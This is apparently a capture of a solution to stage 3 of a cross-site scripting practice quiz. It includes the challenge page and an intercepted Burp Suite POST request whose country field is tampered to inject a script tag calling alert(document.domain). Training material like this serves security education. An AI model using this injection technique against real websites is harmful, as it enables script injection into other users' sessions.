 https://xss-quiz.int21h.jp/stage-3.php?sid=cb29c09576ae69c53475c1e06a8edb12
XSS Challenges
Stage #3
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: hello Search Choose a country: Japan
We couldn't find any places called "hello" in Japan.
Congratulations!! Next stage stage_4.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options A
Intercept HTTP history WebSockets history Options
Request to https://xss-quiz.int21h.jp:443 [49.212.184.219]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /stage-3.php?sid=a25a693dd019f69ee3f4fc13066ee847452c419d HTTP/1.1
Host: xss-quiz.int21h.jp
Connection: close
Content-Length: 17
Cache-Control: max-age=0
Origin: https://xss-quiz.int21h.jp
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://xss-quiz.int21h.jp/stage-3.php?sid=cb29c09576ae69c53475c1e06a8edb122edb9b77
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __utmz=251560719.1539761774.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; PHPSESSID=g49k9gun4q7aqkus3t11ksis63; __utma=25156071
__utmb=251560719.10.10.1540366918
p1=hello&p2=Japan</options><script>alert(document.domain)</script>